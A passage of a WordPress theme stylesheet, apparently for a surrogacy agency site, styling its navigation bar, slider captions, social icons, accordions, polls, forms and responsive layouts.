  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



  border-bottom:1px solid #DDDDDD;



  height: 75px;



}



.navbar {

  height: 65px;

}



.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {



  color: #1D95A8;



  background-color: transparent;



}



.navbar-default .navbar-nav > li > a {



  color: #464646;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 14px;



  font-family: 'Raleway', sans-serif;  



}



.navbar-default .navbar-nav > li > a:hover {



  text-shadow:none !important;



}



.current_page_item a {



}





.navbar-default .navbar-nav > li > a:before {



  content:"|";



  color:rgba(0,0,0,0.3);



  position:relative;



  font-size:18px;



  right:15px;



}





.nav.navbar-nav {



  top: -7px;



  position: relative;



}



#logo {



  position:relative;



  top:5px;



  width:155px;



}



h1, h2, h3, h4, h5 {



  font-family: 'Raleway', sans-serif;  



}



.home .page-header .entry-title {



 display:none;



}



.navbar-default .navbar-toggle {



  display: none !important;



}



#click-menu {



  top: 25px !important;



  background: #60AA8C !important;



  border-radius: 3px !important;



}



/*Slider Styling*/



.banner {



  margin: 0 auto;



  background: #fff;



  border: 4px solid #fff;



  padding:0;



  border:none;



  max-width:1140px;



  position: relative;



  display:block;



}



.main-caption {



  position:absolute;



  right:0;



  bottom:0;



  z-index:1;



  width:100%;



  padding:0 30px;



  display:inline-block;



  max-width:100%;



  margin:auto;



  bottom:20%;



  background:rgba(0,0,0, 0.5);



  text-align: right;



}



.main-caption h2 {



  background:none;



  font-weight: 600;



  font-size:50px;



  max-width:100%;



  display:inline-block;



  padding:6px 10px;



  margin-bottom: 0;



  color: #fff;



  text-shadow:0 0 3px rgba(0,0,0,0.3);



}



.main-caption .excerpt {



  background:none;



  display:block;



  color:#fff;



  max-width:100%;



  padding:12px 20px;



  font-size:22px;



  text-shadow:0 0 3px rgba(0,0,0,0.1);



}



.banner-img-wrap {



  width: 100%; 



  position: relative; 



  opacity: 1; 



  display: block; 



  z-index: 2;



}



.banner-img-wrap img {

  /*max-height: 488px;*/

}



.cta-btn {



  background:#DA4453;



  border-radius:5px;



  color:#fff;



  font-size:16px;



  padding: 14px 18px 14px 16px;



  position: relative;



  left:20px;



  top:-5px;



}







.single .author-bio {



  display: none;



}







.cta-btn:after {



  content:"\f144";



  position:relative;



  right:-5px;



  font-family:FontAwesome; 



}



.front_slogan_wrap {

  position:relative;

  top:0px;

  background:#1D95A8;

  height:35px;

}



.front_slogan {

  color:#fff;

  text-align:center;

  padding-top:3px;

  letter-spacing:0.5px;

  font-family: 'Oswald', sans-serif;

  font-size: 17px;

}





@media (max-width: 667px) {



  .main-caption h2 {



    font-size:20px;



  }



  .main-caption .excerpt {



    font-size: 16px;



  }



  .cta-btn {



    display:none;



  }



}



@media (max-width: 470px) {



  .main-caption {



    display:none;



  }



}



@media (max-width: 900px) {

  .front_slogan_wrap {

    display:none;  

  }

}



@media (max-width: 768px) {



  .site-info, .copyright {



    text-align: center;



  }



  .footer-nav.nav, .copyright {



    float: none;



  }



}



/* =Social icons



----------------------------------------------- */



#secondary .widget .social-icons a {



  color: #fff;



}



.social-icons {



  position: relative;



  text-align: center;



}



#secondary .widget .social-icons {



  text-align: left;



}



.social-icons a {



  font-size: 18px;



  line-height: 40px;



  list-style: none;



  display: inline-block;



  text-align: center;



  height: 40px;



  width: 40px;



  margin-right: 5px;



  margin-bottom: 5px;



  border-radius: 3px;



  background-color: #DADADA;



  -webkit-transition: background-color  0.5s;



     -moz-transition: background-color  0.5s;



       -o-transition: background-color  0.5s;



          transition: background-color  0.5s;



}



#footer-area .social-icons a {



  margin-right: 7px;



  background-color: #363636;



  color: #fff;



}



.social-icons a.facebook:hover {



  background-color: #4265b9 !important;



}



.social-icons a.twitter:hover {



  background-color: #55ACEE !important;



}



.social-icons a.dribbble:hover {



  background-color: #ea4c89 !important;



}



.social-icons a.flickr:hover {



  background-color: #ff0084 !important;



}



.social-icons a.googleplus:hover {



  background-color: #d62408 !important;



}



.social-icons a.skype:hover {



  background-color: #0bbff2 !important;



}



.social-icons a.pinterest:hover {



  background-color: #c31e26 !important;



}



.social-icons a.linkedin:hover {



  background-color: #005987 !important;



}



.social-icons a.vimeo:hover {



  background-color: #1bb6ec !important;



}



.social-icons a.tumblr:hover {



  background-color: #35506b !important;



}



.social-icons a.youtube:hover {



  background-color: #df3333 !important;



}



.social-icons a.instagram:hover {



  background-color: #F95B60 !important;



}



.social-icons a.rss:hover {



  background-color: #f39c12 !important;



}



.social-icons a.foursquare:hover {



  background-color: #2398C9 !important;



}



.social-icons a.soundcloud:hover {



  background-color: #F50 !important;



}



.social-icons a.github:hover {



  background-color: #4183C4 !important;



}



.fa-googleplus:before {



  content: "\f0d5";



}



.fa-vimeo:before {



  content: "\f194";



}



@media (max-width: 992px) {



  .site-branding {



    text-align: center;



  }



}



/* =Call For Action



----------------------------------------------- */



.cfa {



  padding: 30px 0px;



  background: #FFF;



  border-bottom: 1px solid #DADADA;



  text-align: center;



}



.cfa-text{



  font-size: 22px;



  color: #DA4453;



  display: block;



  padding-top: 10px;



}



.cfa-button {



  background-color: transparent;



  color: #DA4453;



  padding: 15px 30px;



  border-color: #DA4453;



}



.cfa-button a {



  color: #DA4453;



}



.cfa-button:hover {



  background-color: #DA4453;



  color: #fff;



}



@media (max-width: 767px) {



  .cfa {



    padding: 0 0 20px;



  }



  .cfa-button {



    padding: 10px 16px;



    margin-top: 10px;



  }



}



/* =Elements when no javaScript is present



----------------------------------------------- */



#submit,



.tagcloud,



.comment-reply-link,



.widget_rss ul,



button[type=submit],



.postform,



table#wp-calendar {



  display: none;



}



.no-js #submit,



.no-js .tagcloud,



.no-js .comment-reply-link,



.no-js .widget_rss ul,



button[type=submit],



.no-js .postform,



.no-js table#wp-calendar {



  display: block;



}



/*Custom After Styles*/



.entry-title {



  line-height: 1.5;



  color:#1D95A8;



}



.home .post-inner-content {



  padding: 0px 50px 40px;



}



.btn-default, .label-default {



  background-color: #1D95A8;



  border-color: #1D95A8;



}



.home .main-content-area {

  margin-top:0 !important;  

}



.widget ul li {



  color: #333;



}



p {



  color: #333;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #444;



}



#secondary .widget > h3 {



  font-size: 15px;



  color: #1D95A8;



  line-height: 1.5;



}



.textwidget {

  color: #333;

}



.wp-polls .Buttons {

  border: 1px solid #eee;

  background-color: #1D95A8;

  padding: 5px 10px;

}



.wp-polls .pollbar {

  border: 1px solid #eee !important;

}



.custom-template-main {

  float: right;

  max-width: 750px;

}



.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {

  width: 100%;

}



.well {

  border-radius:0;

  box-shadow: none;

}



/*Hide sidebar form on these pages*/



.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {

  display:none;

}



.nav.navbar-nav {

  top:0; 

  position:relative; 

  margin-top:22px;

}



.nav.navbar-nav ul {

  top: 53px;

}

.nav.navbar-nav ul ul {
    top: 0;
    left: 100%;
}




.top-phone {

  position:absolute;

  top: -2px;

  right:30px;

  font-size:20px;

  z-index:9999;

  font-weight:600;

}



.top-phone a {

  color:#464646;

  font-size:17px;

  z-index:9999;

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

}



.top-phone i {

  color:#DA4453;

  position:relative;

  top:1px;

  text-shadow:none;

}



.top-cta a {

  color: #464646;

  font-size: 12.5px;

  margin-right:30px;

  text-shadow:1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing:0.5px;

}



.top-cta a:hover {

  color:#464646;

  text-decoration:underline;

}



.top-cta a i{

  color:#DA4453;

  font-size:20px;

  position:relative;

  top:3px;

  text-shadow:none;

}



.phone-txt {

  text-transform:UPPERCASE;  

  font-size:17px;

  color:#464646;

}



.phone-circle {

  margin:0 5px;  

}



.rowClass {

  position:relative;

}



.top-phone a:hover {

  text-decoration:underline;

  cursor:pointer;

}



#click-menu .threeLines .line {



  height: 4px !important;



  margin-bottom: 4px !important;



}



.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #1D95A8;



}



.navbar-collapse {



  padding-right:0px;



}



.navbar-default .navbar-nav > li > a {



  line-height: 14px !important;



  margin-top: 30px;



}



#click-menu .threeLines {



  width: 28px !important;



  height: 21px !important;



}



.navbar-nav > li > a {



  padding-top: 0px;



}



#secondary .widget {



  color: #333;



}











/*Remove slash before home*/







#menu-item-564 a:before {



  display:none;



}







input {



  max-width: 280px !important;



}





.fa-question-circle {

  color:#ccc;

  margin:0 5px 0 2px;

  font-size: 15px;

}





.fa-caret-right {

  margin-right:5px;

}



.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

  background-color: #1D9696;

  color: #fff;

}







/*Accordion Styling*/

.accordion-wrapper {

  max-width:800px;  

}



.accordion {

  margin-top:30px;  

}



.accordion h3 {

  margin-left: 30px;

  margin-top:20px;

}



.accordion dl {

  border: 1px solid #eee;

}



.accordion p {

  padding: 0px 20px 0px;

}



.accordion dt {

  float:none;

  width:100%;  

}





.accordion dl:after {

  content:"";

  display:block;

  height:1em;

  width:100%;

  border:1px solid #ccc;

  position:relative;

  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

}

.accordion dt > a {

  text-align:center;

  font-weight: 700;

  letter-spacing:0.3px;

  padding: 8px;

  display: block;

  font-family: 'open sans';

  text-decoration: none;

  color: #777;

  font-size: 15px;

  -webkit-transition: background-color 0.5s ease-in-out;

  transition: background-color 0.5s ease-in-out;

}

.accordion dd {

  background-color:#fff;

  font-size:1em;

  line-height:1.5em;

  margin:0;padding:0;

}

.accordion dd > p {

  padding:.5em 2em .5em 2em;

}



.accordion {

  position: relative;

  background-color: #fff;

}



.accordionTitle {

  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

  text-shadow: 0px 1px 0px rgba(255,255,255,.3);

  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);

}

.accordionTitle:before {

  content: "+";

  font-size: 1em;

  line-height: 0.5em;

  float: left;

  color:#777;

  -webkit-transition: -webkit-transform 0.3s ease-in-out;

  transition: transform 0.3s ease-in-out;

}

.accordionTitle:hover {

  background-color: #fff;

}



.accordionTitleActive,

.accordionTitle.is-expanded {

  background-color: #C6E1EC;

}



.accordionTitleActive:before,



.accordionTitle.is-expanded:before {



  -webkit-transform: rotate(-225deg);



      -ms-transform: rotate(-225deg);



          transform: rotate(-225deg);



}



.accordionItem {



  height: auto;



  overflow: hidden;



  /*max-height: 150em;*/



  -webkit-transition: max-height 1s;



          transition: max-height 1s;



}



@media screen and (min-width: 48em) {



  .accordionItem {



    /*max-height: 15em;*/



    -webkit-transition: max-height 0.5s;



            transition: max-height 0.5s;



  }



}



.accordionItemCollapsed,



.accordionItem.is-collapsed {



  max-height: 0;



}



.animateIn {



  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;



          animation: accordionIn 0.65s normal ease-in-out both 1;



}



.animateOut {



  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;



          animation: accordionOut 0.75s alternate ease-in-out both 1;



}



@-webkit-keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@-webkit-keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



@keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



.fa-question-circle {

    color: #777;

    position: relative;

}



.wp-polls .Buttons {

    border: none;

    background-color: #1D95B0;

    padding: 7px 12px;

    border-radius: 2px;

    color: #fff;

    letter-spacing: 0;

}

input, select, textarea {

    max-width: 280px;

}



.secondary-navigation #navigation ul li a:hover {

  text-decoration: none !important;

}



.social-media-icons {

  position:absolute;

  right:0;

  top:20px;

}



.social-media-icons li {

  display:inline-block; 

  margin-right:10px;

}



.social-media-icons li .fa {

  background:#1D95A8;

  color:#fff;

  padding:5px;

  border-radius:3px;

}



.social-media-icons li .fa-facebook {

   padding:7px 13px 5px 13px;

}



.social-media-icons li .fa-twitter {

   padding:7px 9px 5px 9px;

}



.social-media-icons li .fa-google-plus {

  padding:7px 9px 5px 9px;  

}



.social-media-icons li .fa-pinterest-square {

  padding:7px 9px 5px 9px;  

}



#click-menu .threeLines .line {

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);

}





#share-buttons {

  margin-top:20px;

}



#share-buttons a {

  font-size: 24px;

  border: none;

  color: #DA4453;

  padding:1px;

  margin-right:2px;

  float:left;

}



.fa-star, .fa-star-half {

  color:#FAC12F;

}



.cr-stars {

  margin-left:20px; 

}



.customer-review {

  font-family:'open-sans', arial;

  text-align:left;  

  margin-top:20px;

  font-size:14px;

  background:#363636;

  border-radius:3px;

  padding:10px;

  color:#fff;

}



.customer-review .review-title {

  font-size:18px;

  font-family:'raleway', arial;

  display:block;

  margin-bottom:5px;

}



.navbar-default .navbar-nav>li>a {

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing: 0.2px;

}



.caption-title {

  font-size: 16.5px;

  font-weight: 600;

  font-family: 'open sans', arial;

  color: #fff;

  letter-spacing: .3px;

  text-align: right;

  max-width: 480px;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  padding: 15px 20px;

  top: 15%;

  right: 0;

  border-radius: 5px 0 0 5px;

}



.caption-description {

  font-size: 14px;

  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);

  letter-spacing: .3px;

  color: #fff;

  text-align: right;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  right: 0;

  bottom: 35%;

  padding: 5px 10px;

  border-radius: 5px 0 0 5px;

}



 .nav>li>a:hover {

  color: #000;

}



.single .single-featured {

  width: 100%;

}





#click-menu {

  background: #1D95A8 !important;

}



.page-id-512 #text-7, .page-id-226 #text-5 {

  display:none !important;

}





input, select, textarea {           

  padding: 8px 12px !important;

  color: #444 !important;

}



.wpcf7 input[type=submit] {

  color: #fff !important;

}



.wp-polls .Buttons {

  color: #fff !important;

}



.wpcf7-list-item-label {

  color:#444;

}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

    line-height: 1.3;

}



/*Responsive Styles*/



@media screen and (max-width: 1199px) {



  .custom-template-main {

    float: left;

  }



  .rowClass {

    position:static;

  }



  .main-caption h2 {

    font-size: 46px;

  }



  .main-caption .excerpt {

    font-size: 21px;

  }



  #primary {

    margin-bottom: 20px;

  }



  .top-phone {

    right: 5px !important;

  }



  .nav.navbar-nav {

    top:0px;

    display: none;

  }



  #click-menu {

    top: 25px !important;

    right: 5px !important;

  }



  .top-phone {

    top: -6px;

  }

}





@media screen and (max-width: 991px) {

  .caption-title {

    font-size: 14px;

    color: #fff;

    text-align: center;

    width:100%;

    max-width: 100%;

    background:#000;

    position: absolute;

    padding:5px 10px;

    top:auto;

    right:auto;

    bottom:0;

    border-radius:none;

  }



  .caption-description {

    font-size: 13px;

    bottom:auto;

    top:5%;

  }

}



@media screen and (max-width: 940px) {

  .top-cta {

    display:none;  

  }

}



@media screen and (max-width: 782px) {

  #click-menu {

    top: 26px !important;

  }

}



@media screen and (max-width: 670px) {

  .home .post-inner-content {

    padding: 0px 20px;

  }

}





@media screen and (max-width:500px) {

  .caption-title {

    font-size: 11px;

    padding:2.5px 5px;

  }



  .caption-description {

    display:none;

  }



  .top-phone a {

    font-size:13px;

  }



  .top-phone i {

    font-size: 16px;

  }



  .phone-txt {

    text-transform:capitalize;  

    font-size:13px;

  }



  .contact-us {

    text-align:center;

    font-weight:bold;

  }



  a.cta-link {

    display:block;

    background:#1D95A8;

    max-width:270px;

    border-radius:5px;

    padding:10px 5px;

    text-transform: uppercase;

    color: #fff;

    margin:25px;

    font-family:'open sans';

    letter-spacing:0.3px;

  }



  .fp-link-2 {

    margin-bottom:40px !important;

  }



  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {

    width: 100% !important;

    max-width: 270px !important;

  }



  div#share-buttons .fa {

    margin-right: 33px;

  }



  .copyright a:last-of-type{

    display: block;

    margin-top: 33px;

    background: #3a3a3a;

    width: 140px;

    padding: 7px 5px;

    color: #fff;

    font-size: 14px;

    border-radius: 5px;

    margin: 33px auto;

  }

  

  .entry-meta .fa, .entry-meta a {

    margin:50px !important;

    display:none  !important;

  }

  .single .entry-content {

    margin-top:-50px;

  }

  .blog .entry-content {

    margin-top:-50px;

  }

}



@media screen and (max-width:390px) {

  #logo {

    position: relative;

    top: 20px;

    width: 96px;

    left: -15px;

  }

}